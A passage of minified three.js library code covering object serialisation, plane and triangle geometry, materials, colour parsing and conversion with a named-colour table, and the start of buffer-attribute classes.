0===e[n.uuid]&&(e[n.uuid]=n.toJSON(t)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,\"\"!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),\"{}\"!==JSON.stringify(this.userData)&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type=\"InstancedMesh\",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isMesh||this.isLine||this.isPoints){i.geometry=r(t.geometries,this.geometry);const e=this.geometry.parameters;if(void 0!==e&&void 0!==e.shapes){const n=e.shapes;if(Array.isArray(n))for(let e=0,i=n.length;e<i;e++){const i=n[e];r(t.shapes,i)}else r(t.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(t.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const e=[];for(let n=0,i=this.material.length;n<i;n++)e.push(r(t.materials,this.material[n]));i.material=e}else i.material=r(t.materials,this.material);if(this.children.length>0){i.children=[];for(let e=0;e<this.children.length;e++)i.children.push(this.children[e].toJSON(t).object)}if(this.animations.length>0){i.animations=[];for(let e=0;e<this.animations.length;e++){const n=this.animations[e];i.animations.push(r(t.animations,n))}}if(e){const e=s(t.geometries),i=s(t.materials),r=s(t.textures),a=s(t.images),o=s(t.shapes),l=s(t.skeletons),c=s(t.animations);e.length>0&&(n.geometries=e),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),a.length>0&&(n.images=a),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c)}return n.object=i,n;function s(t){const e=[];for(const n in t){const i=t[n];delete i.metadata,e.push(i)}return e}},clone:function(t){return(new this.constructor).copy(this,t)},copy:function(t,e=!0){if(this.name=t.name,this.up.copy(t.up),this.position.copy(t.position),this.rotation.order=t.rotation.order,this.quaternion.copy(t.quaternion),this.scale.copy(t.scale),this.matrix.copy(t.matrix),this.matrixWorld.copy(t.matrixWorld),this.matrixAutoUpdate=t.matrixAutoUpdate,this.matrixWorldNeedsUpdate=t.matrixWorldNeedsUpdate,this.layers.mask=t.layers.mask,this.visible=t.visible,this.castShadow=t.castShadow,this.receiveShadow=t.receiveShadow,this.frustumCulled=t.frustumCulled,this.renderOrder=t.renderOrder,this.userData=JSON.parse(JSON.stringify(t.userData)),!0===e)for(let e=0;e<t.children.length;e++){const n=t.children[e];this.add(n.clone())}return this}});const we=new xt,Me=new xt,Se=new ct;class Te{constructor(t=new xt(1,0,0),e=0){this.normal=t,this.constant=e}set(t,e){return this.normal.copy(t),this.constant=e,this}setComponents(t,e,n,i){return this.normal.set(t,e,n),this.constant=i,this}setFromNormalAndCoplanarPoint(t,e){return this.normal.copy(t),this.constant=-e.dot(this.normal),this}setFromCoplanarPoints(t,e,n){const i=we.subVectors(n,e).cross(Me.subVectors(t,e)).normalize();return this.setFromNormalAndCoplanarPoint(i,t),this}copy(t){return this.normal.copy(t.normal),this.constant=t.constant,this}normalize(){const t=1/this.normal.length();return this.normal.multiplyScalar(t),this.constant*=t,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(t){return this.normal.dot(t)+this.constant}distanceToSphere(t){return this.distanceToPoint(t.center)-t.radius}projectPoint(t,e){return void 0===e&&(console.warn(\"THREE.Plane: .projectPoint() target is now required\"),e=new xt),e.copy(this.normal).multiplyScalar(-this.distanceToPoint(t)).add(t)}intersectLine(t,e){void 0===e&&(console.warn(\"THREE.Plane: .intersectLine() target is now required\"),e=new xt);const n=t.delta(we),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(t.start)?e.copy(t.start):null;const r=-(t.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:e.copy(n).multiplyScalar(r).add(t.start)}intersectsLine(t){const e=this.distanceToPoint(t.start),n=this.distanceToPoint(t.end);return e<0&&n>0||n<0&&e>0}intersectsBox(t){return t.intersectsPlane(this)}intersectsSphere(t){return t.intersectsPlane(this)}coplanarPoint(t){return void 0===t&&(console.warn(\"THREE.Plane: .coplanarPoint() target is now required\"),t=new xt),t.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(t,e){const n=e||Se.getNormalMatrix(t),i=this.coplanarPoint(we).applyMatrix4(t),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(t){return this.constant-=t.dot(this.normal),this}equals(t){return t.normal.equals(this.normal)&&t.constant===this.constant}clone(){return(new this.constructor).copy(this)}}Te.prototype.isPlane=!0;const Ee=new xt,Ae=new xt,Le=new xt,Re=new xt,Ce=new xt,Pe=new xt,De=new xt,Ie=new xt,Ne=new xt,Be=new xt;class Oe{constructor(t=new xt,e=new xt,n=new xt){this.a=t,this.b=e,this.c=n}static getNormal(t,e,n,i){void 0===i&&(console.warn(\"THREE.Triangle: .getNormal() target is now required\"),i=new xt),i.subVectors(n,e),Ee.subVectors(t,e),i.cross(Ee);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(t,e,n,i,r){Ee.subVectors(i,e),Ae.subVectors(n,e),Le.subVectors(t,e);const s=Ee.dot(Ee),a=Ee.dot(Ae),o=Ee.dot(Le),l=Ae.dot(Ae),c=Ae.dot(Le),h=s*l-a*a;if(void 0===r&&(console.warn(\"THREE.Triangle: .getBarycoord() target is now required\"),r=new xt),0===h)return r.set(-2,-1,-1);const u=1/h,d=(l*o-a*c)*u,p=(s*c-a*o)*u;return r.set(1-d-p,p,d)}static containsPoint(t,e,n,i){return this.getBarycoord(t,e,n,i,Re),Re.x>=0&&Re.y>=0&&Re.x+Re.y<=1}static getUV(t,e,n,i,r,s,a,o){return this.getBarycoord(t,e,n,i,Re),o.set(0,0),o.addScaledVector(r,Re.x),o.addScaledVector(s,Re.y),o.addScaledVector(a,Re.z),o}static isFrontFacing(t,e,n,i){return Ee.subVectors(n,e),Ae.subVectors(t,e),Ee.cross(Ae).dot(i)<0}set(t,e,n){return this.a.copy(t),this.b.copy(e),this.c.copy(n),this}setFromPointsAndIndices(t,e,n,i){return this.a.copy(t[e]),this.b.copy(t[n]),this.c.copy(t[i]),this}clone(){return(new this.constructor).copy(this)}copy(t){return this.a.copy(t.a),this.b.copy(t.b),this.c.copy(t.c),this}getArea(){return Ee.subVectors(this.c,this.b),Ae.subVectors(this.a,this.b),.5*Ee.cross(Ae).length()}getMidpoint(t){return void 0===t&&(console.warn(\"THREE.Triangle: .getMidpoint() target is now required\"),t=new xt),t.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(t){return Oe.getNormal(this.a,this.b,this.c,t)}getPlane(t){return void 0===t&&(console.warn(\"THREE.Triangle: .getPlane() target is now required\"),t=new Te),t.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(t,e){return Oe.getBarycoord(t,this.a,this.b,this.c,e)}getUV(t,e,n,i,r){return Oe.getUV(t,this.a,this.b,this.c,e,n,i,r)}containsPoint(t){return Oe.containsPoint(t,this.a,this.b,this.c)}isFrontFacing(t){return Oe.isFrontFacing(this.a,this.b,this.c,t)}intersectsBox(t){return t.intersectsTriangle(this)}closestPointToPoint(t,e){void 0===e&&(console.warn(\"THREE.Triangle: .closestPointToPoint() target is now required\"),e=new xt);const n=this.a,i=this.b,r=this.c;let s,a;Ce.subVectors(i,n),Pe.subVectors(r,n),Ie.subVectors(t,n);const o=Ce.dot(Ie),l=Pe.dot(Ie);if(o<=0&&l<=0)return e.copy(n);Ne.subVectors(t,i);const c=Ce.dot(Ne),h=Pe.dot(Ne);if(c>=0&&h<=c)return e.copy(i);const u=o*h-c*l;if(u<=0&&o>=0&&c<=0)return s=o/(o-c),e.copy(n).addScaledVector(Ce,s);Be.subVectors(t,r);const d=Ce.dot(Be),p=Pe.dot(Be);if(p>=0&&d<=p)return e.copy(r);const f=d*l-o*p;if(f<=0&&l>=0&&p<=0)return a=l/(l-p),e.copy(n).addScaledVector(Pe,a);const m=c*p-d*h;if(m<=0&&h-c>=0&&d-p>=0)return De.subVectors(r,i),a=(h-c)/(h-c+(d-p)),e.copy(i).addScaledVector(De,a);const g=1/(m+f+u);return s=f*g,a=u*g,e.copy(n).addScaledVector(Ce,s).addScaledVector(Pe,a)}equals(t){return t.a.equals(this.a)&&t.b.equals(this.b)&&t.c.equals(this.c)}}let ze=0;function Fe(){Object.defineProperty(this,\"id\",{value:ze++}),this.uuid=ot.generateUUID(),this.name=\"\",this.type=\"Material\",this.fog=!0,this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=n,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=tt,this.stencilZFail=tt,this.stencilZPass=tt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaTest=0,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0}Fe.prototype=Object.assign(Object.create(rt.prototype),{constructor:Fe,isMaterial:!0,onBeforeCompile:function(){},customProgramCacheKey:function(){return this.onBeforeCompile.toString()},setValues:function(t){if(void 0!==t)for(const e in t){const n=t[e];if(void 0===n){console.warn(\"THREE.Material: '\"+e+\"' parameter is undefined.\");continue}if(\"shading\"===e){console.warn(\"THREE.\"+this.type+\": .shading has been removed. Use the boolean .flatShading instead.\"),this.flatShading=1===n;continue}const i=this[e];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[e]=n:console.warn(\"THREE.\"+this.type+\": '\"+e+\"' is not a property of this material.\")}},toJSON:function(t){const e=void 0===t||\"string\"==typeof t;e&&(t={textures:{},images:{}});const n={metadata:{version:4.5,type:\"Material\",generator:\"Material.toJSON\"}};function i(t){const e=[];for(const n in t){const i=t[n];delete i.metadata,e.push(i)}return e}if(n.uuid=this.uuid,n.type=this.type,\"\"!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),this.sheen&&this.sheen.isColor&&(n.sheen=this.sheen.getHex()),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(t).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(t).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(t).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(t).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(t).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(t).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(t).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(t).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(t).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(t).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(t).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(t).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(t).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(t).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(t).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(t).uuid,n.reflectivity=this.reflectivity,n.refractionRatio=this.refractionRatio,void 0!==this.combine&&(n.combine=this.combine),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity)),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(t).uuid),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=this.transparent),n.depthFunc=this.depthFunc,n.depthTest=this.depthTest,n.depthWrite=this.depthWrite,n.colorWrite=this.colorWrite,n.stencilWrite=this.stencilWrite,n.stencilWriteMask=this.stencilWriteMask,n.stencilFunc=this.stencilFunc,n.stencilRef=this.stencilRef,n.stencilFuncMask=this.stencilFuncMask,n.stencilFail=this.stencilFail,n.stencilZFail=this.stencilZFail,n.stencilZPass=this.stencilZPass,this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaToCoverage&&(n.alphaToCoverage=this.alphaToCoverage),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=this.premultipliedAlpha),!0===this.wireframe&&(n.wireframe=this.wireframe),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),\"round\"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),\"round\"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.morphTargets&&(n.morphTargets=!0),!0===this.morphNormals&&(n.morphNormals=!0),!0===this.skinning&&(n.skinning=!0),!0===this.flatShading&&(n.flatShading=this.flatShading),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),\"{}\"!==JSON.stringify(this.userData)&&(n.userData=this.userData),e){const e=i(t.textures),r=i(t.images);e.length>0&&(n.textures=e),r.length>0&&(n.images=r)}return n},clone:function(){return(new this.constructor).copy(this)},copy:function(t){this.name=t.name,this.fog=t.fog,this.blending=t.blending,this.side=t.side,this.vertexColors=t.vertexColors,this.opacity=t.opacity,this.transparent=t.transparent,this.blendSrc=t.blendSrc,this.blendDst=t.blendDst,this.blendEquation=t.blendEquation,this.blendSrcAlpha=t.blendSrcAlpha,this.blendDstAlpha=t.blendDstAlpha,this.blendEquationAlpha=t.blendEquationAlpha,this.depthFunc=t.depthFunc,this.depthTest=t.depthTest,this.depthWrite=t.depthWrite,this.stencilWriteMask=t.stencilWriteMask,this.stencilFunc=t.stencilFunc,this.stencilRef=t.stencilRef,this.stencilFuncMask=t.stencilFuncMask,this.stencilFail=t.stencilFail,this.stencilZFail=t.stencilZFail,this.stencilZPass=t.stencilZPass,this.stencilWrite=t.stencilWrite;const e=t.clippingPlanes;let n=null;if(null!==e){const t=e.length;n=new Array(t);for(let i=0;i!==t;++i)n[i]=e[i].clone()}return this.clippingPlanes=n,this.clipIntersection=t.clipIntersection,this.clipShadows=t.clipShadows,this.shadowSide=t.shadowSide,this.colorWrite=t.colorWrite,this.precision=t.precision,this.polygonOffset=t.polygonOffset,this.polygonOffsetFactor=t.polygonOffsetFactor,this.polygonOffsetUnits=t.polygonOffsetUnits,this.dithering=t.dithering,this.alphaTest=t.alphaTest,this.alphaToCoverage=t.alphaToCoverage,this.premultipliedAlpha=t.premultipliedAlpha,this.visible=t.visible,this.toneMapped=t.toneMapped,this.userData=JSON.parse(JSON.stringify(t.userData)),this},dispose:function(){this.dispatchEvent({type:\"dispose\"})}}),Object.defineProperty(Fe.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}});const He={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},Ue={h:0,s:0,l:0},Ge={h:0,s:0,l:0};function ke(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+6*(e-t)*(2/3-n):t}function Ve(t){return t<.04045?.0773993808*t:Math.pow(.9478672986*t+.0521327014,2.4)}function We(t){return t<.0031308?12.92*t:1.055*Math.pow(t,.41666)-.055}class je{constructor(t,e,n){return void 0===e&&void 0===n?this.set(t):this.setRGB(t,e,n)}set(t){return t&&t.isColor?this.copy(t):\"number\"==typeof t?this.setHex(t):\"string\"==typeof t&&this.setStyle(t),this}setScalar(t){return this.r=t,this.g=t,this.b=t,this}setHex(t){return t=Math.floor(t),this.r=(t>>16&255)/255,this.g=(t>>8&255)/255,this.b=(255&t)/255,this}setRGB(t,e,n){return this.r=t,this.g=e,this.b=n,this}setHSL(t,e,n){if(t=ot.euclideanModulo(t,1),e=ot.clamp(e,0,1),n=ot.clamp(n,0,1),0===e)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+e):n+e-n*e,r=2*n-i;this.r=ke(r,i,t+1/3),this.g=ke(r,i,t),this.b=ke(r,i,t-1/3)}return this}setStyle(t){function e(e){void 0!==e&&parseFloat(e)<1&&console.warn(\"THREE.Color: Alpha component of \"+t+\" will be ignored.\")}let n;if(n=/^((?:rgb|hsl)a?)\\(([^\\)]*)\\)/.exec(t)){let t;const i=n[1],r=n[2];switch(i){case\"rgb\":case\"rgba\":if(t=/^\\s*(\\d+)\\s*,\\s*(\\d+)\\s*,\\s*(\\d+)\\s*(?:,\\s*(\\d*\\.?\\d+)\\s*)?$/.exec(r))return this.r=Math.min(255,parseInt(t[1],10))/255,this.g=Math.min(255,parseInt(t[2],10))/255,this.b=Math.min(255,parseInt(t[3],10))/255,e(t[4]),this;if(t=/^\\s*(\\d+)\\%\\s*,\\s*(\\d+)\\%\\s*,\\s*(\\d+)\\%\\s*(?:,\\s*(\\d*\\.?\\d+)\\s*)?$/.exec(r))return this.r=Math.min(100,parseInt(t[1],10))/100,this.g=Math.min(100,parseInt(t[2],10))/100,this.b=Math.min(100,parseInt(t[3],10))/100,e(t[4]),this;break;case\"hsl\":case\"hsla\":if(t=/^\\s*(\\d*\\.?\\d+)\\s*,\\s*(\\d+)\\%\\s*,\\s*(\\d+)\\%\\s*(?:,\\s*(\\d*\\.?\\d+)\\s*)?$/.exec(r)){const n=parseFloat(t[1])/360,i=parseInt(t[2],10)/100,r=parseInt(t[3],10)/100;return e(t[4]),this.setHSL(n,i,r)}}}else if(n=/^\\#([A-Fa-f\\d]+)$/.exec(t)){const t=n[1],e=t.length;if(3===e)return this.r=parseInt(t.charAt(0)+t.charAt(0),16)/255,this.g=parseInt(t.charAt(1)+t.charAt(1),16)/255,this.b=parseInt(t.charAt(2)+t.charAt(2),16)/255,this;if(6===e)return this.r=parseInt(t.charAt(0)+t.charAt(1),16)/255,this.g=parseInt(t.charAt(2)+t.charAt(3),16)/255,this.b=parseInt(t.charAt(4)+t.charAt(5),16)/255,this}return t&&t.length>0?this.setColorName(t):this}setColorName(t){const e=He[t];return void 0!==e?this.setHex(e):console.warn(\"THREE.Color: Unknown color \"+t),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(t){return this.r=t.r,this.g=t.g,this.b=t.b,this}copyGammaToLinear(t,e=2){return this.r=Math.pow(t.r,e),this.g=Math.pow(t.g,e),this.b=Math.pow(t.b,e),this}copyLinearToGamma(t,e=2){const n=e>0?1/e:1;return this.r=Math.pow(t.r,n),this.g=Math.pow(t.g,n),this.b=Math.pow(t.b,n),this}convertGammaToLinear(t){return this.copyGammaToLinear(this,t),this}convertLinearToGamma(t){return this.copyLinearToGamma(this,t),this}copySRGBToLinear(t){return this.r=Ve(t.r),this.g=Ve(t.g),this.b=Ve(t.b),this}copyLinearToSRGB(t){return this.r=We(t.r),this.g=We(t.g),this.b=We(t.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0}getHexString(){return(\"000000\"+this.getHex().toString(16)).slice(-6)}getHSL(t){void 0===t&&(console.warn(\"THREE.Color: .getHSL() target is now required\"),t={h:0,s:0,l:0});const e=this.r,n=this.g,i=this.b,r=Math.max(e,n,i),s=Math.min(e,n,i);let a,o;const l=(s+r)/2;if(s===r)a=0,o=0;else{const t=r-s;switch(o=l<=.5?t/(r+s):t/(2-r-s),r){case e:a=(n-i)/t+(n<i?6:0);break;case n:a=(i-e)/t+2;break;case i:a=(e-n)/t+4}a/=6}return t.h=a,t.s=o,t.l=l,t}getStyle(){return\"rgb(\"+(255*this.r|0)+\",\"+(255*this.g|0)+\",\"+(255*this.b|0)+\")\"}offsetHSL(t,e,n){return this.getHSL(Ue),Ue.h+=t,Ue.s+=e,Ue.l+=n,this.setHSL(Ue.h,Ue.s,Ue.l),this}add(t){return this.r+=t.r,this.g+=t.g,this.b+=t.b,this}addColors(t,e){return this.r=t.r+e.r,this.g=t.g+e.g,this.b=t.b+e.b,this}addScalar(t){return this.r+=t,this.g+=t,this.b+=t,this}sub(t){return this.r=Math.max(0,this.r-t.r),this.g=Math.max(0,this.g-t.g),this.b=Math.max(0,this.b-t.b),this}multiply(t){return this.r*=t.r,this.g*=t.g,this.b*=t.b,this}multiplyScalar(t){return this.r*=t,this.g*=t,this.b*=t,this}lerp(t,e){return this.r+=(t.r-this.r)*e,this.g+=(t.g-this.g)*e,this.b+=(t.b-this.b)*e,this}lerpColors(t,e,n){return this.r=t.r+(e.r-t.r)*n,this.g=t.g+(e.g-t.g)*n,this.b=t.b+(e.b-t.b)*n,this}lerpHSL(t,e){this.getHSL(Ue),t.getHSL(Ge);const n=ot.lerp(Ue.h,Ge.h,e),i=ot.lerp(Ue.s,Ge.s,e),r=ot.lerp(Ue.l,Ge.l,e);return this.setHSL(n,i,r),this}equals(t){return t.r===this.r&&t.g===this.g&&t.b===this.b}fromArray(t,e=0){return this.r=t[e],this.g=t[e+1],this.b=t[e+2],this}toArray(t=[],e=0){return t[e]=this.r,t[e+1]=this.g,t[e+2]=this.b,t}fromBufferAttribute(t,e){return this.r=t.getX(e),this.g=t.getY(e),this.b=t.getZ(e),!0===t.normalized&&(this.r/=255,this.g/=255,this.b/=255),this}toJSON(){return this.getHex()}}je.NAMES=He,je.prototype.isColor=!0,je.prototype.r=1,je.prototype.g=1,je.prototype.b=1;class qe extends Fe{constructor(t){super(),this.type=\"MeshBasicMaterial\",this.color=new je(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this}}qe.prototype.isMeshBasicMaterial=!0;const Xe=new xt,Ye=new lt;function Ze(t,e,n){if(Array.isArray(t))throw new TypeError(\"THREE.BufferAttribute: array should be a Typed Array.\");this.name=\"\",this.array=t,this.itemSize=e,this.count=void 0!==t?t.length/e:0,this.normalized=!0===n,this.usage=et,this.updateRange={offset:0,count:-1},this.version=0}function Je(t,e,n){Ze.call(this,new Int8Array(t),e,n)}function Qe(t,e,n){Ze.call(this,new Uint8Array(t),e,n)}function Ke(t,e,n){Ze.call(this,new Uint8ClampedArray(t),e,n)}function $e(t,e,n){Ze.call(this,new Int16Array(t),e,n)}function tn(t,e,n){Ze.call(this,new Uint16Array(t),e,n)}function en(t,e,n){Ze.call(this,new Int32Array(t),e,n)}function nn(t,e,n){Ze.call(this,new Uint32Array(t),e,n)}function rn(t,e,n){Ze.call(this,new Uint16Array(t),e,n)}function sn(t,e,n){Ze.call(this,new Float32Array(t),e,n)}function an(t,e,n){Ze.call(this,new Float64Array(t),e,n)}function on(t){if(0===t.length)return-1/0;let e=t[0];for(let n=1,i=t.length;n<i;++n)t[n]>e&&(e=t[n]);return e}Object.defineProperty(Ze.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}}),Object.assign(Ze.prototype,{isBufferAttribute:!0,onUploadCallback:function(){},setUsage:function(t){return this.usage=t,this},copy:function(t){return this.name=t.name,this.array=new t.array.constructor(t.array),this.itemSize=t.itemSize,this.count=t.count,this.normalized=t.normalized,this.usage=t.usage,this},copyAt:function(t,e,n){t*=this.itemSize,n*=e.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[t+i]=e.array[n+i];return this},copyArray:function(t){return this.array.set(t),this},copyColorsArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 